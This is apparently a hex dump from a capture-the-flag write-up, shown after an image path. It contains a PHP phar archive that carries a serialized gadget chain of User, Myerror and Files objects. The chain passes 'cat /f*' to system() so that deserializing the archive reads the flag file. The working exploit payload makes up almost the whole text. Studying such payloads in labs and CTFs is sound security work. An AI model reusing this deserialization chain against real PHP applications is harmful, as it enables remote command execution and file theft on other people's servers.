 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000030 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 55 73 65 72 22 :{i:0;O:4:"User"
00000040 3A 32 3A 7B 73 3A 38 3A 22 75 73 65 72 6E 61 6D :2:{s:8:"usernam
00000050 65 22 3B 4F 3A 37 3A 22 4D 79 65 72 72 6F 72 22 e";O:7:"Myerror"
00000060 3A 32 3A 7B 73 3A 37 3A 22 6D 65 73 73 61 67 65 :2:{s:7:"message
00000070 22 3B 4F 3A 35 3A 22 46 69 6C 65 73 22 3A 31 3A ";O:5:"Files":1:
00000080 7B 73 3A 33 3A 22 61 72 67 22 3B 73 3A 37 3A 22 {s:3:"arg";s:7:"
00000090 63 61 74 20 2F 66 2A 22 3B 7D 73 3A 34 3A 22 74 cat /f*";}s:4:"t
000000A0 65 73 74 22 3B 73 3A 36 3A 22 73 79 73 74 65 6D est";s:6:"system
000000B0 22 3B 7D 73 3A 38 3A 22 70 61 73 73 77 6F 72 64 ";}s:8:"password
000000C0 22 3B 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 ";a:2:{i:0;O:4:"
000000D0 55 73 65 72 22 3A 32 3A 7B 73 3A 38 3A 22 75 73 User":2:{s:8:"us
000000E0 65 72 6E 61 6D 65 22 3B 4F 3A 37 3A 22 4D 79 65 ername";O:7:"Mye
000000F0 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 rror":2:{s:7:"me
00000100 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 ssage";O:5:"File
00000110 73 22 3A 31 3A 7B 73 3A 33 3A 22 61 72 67 22 3B s":1:{s:3:"arg";
00000120 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 s:7:"cat /f*";}s
00000130 3A 34 3A 22 74 65 73 74 22 3B 73 3A 36 3A 22 73 :4:"test";s:6:"s
00000140 79 73 74 65 6D 22 3B 7D 73 3A 38 3A 22 70 61 73 ystem";}s:8:"pas
00000150 73 77 6F 72 64 22 3B 4E 3B 7D 69 3A 31 3B 73 3A sword";N;}i:1;s:
00000160 35 3A 22 63 68 65 63 6B 22 3B 7D 7D 69 3A 31 3B 5:"check";}}i:1;
00000170 4E 3B 7D 05 00 00 00 31 2E 74 78 74 03 00 00 00 N;}....1.txt....
00000180 51 B1 A0 61 03 00 00 00 3D 51 6B 4D B6 01 00 00 Q± a....=QkM¶...
00000190 00 00 00 00 31 31 31 5D 12 15 84 74 49 3D 50 DA ....111]..„tI=PÚ
000001A0 50 10 75 DA E9 CD 8A A7 E1 6F 8E 02 00 00 00 47 P.uÚéÍŠ§áoŽ....G
000001B0 42 4D 42 BMB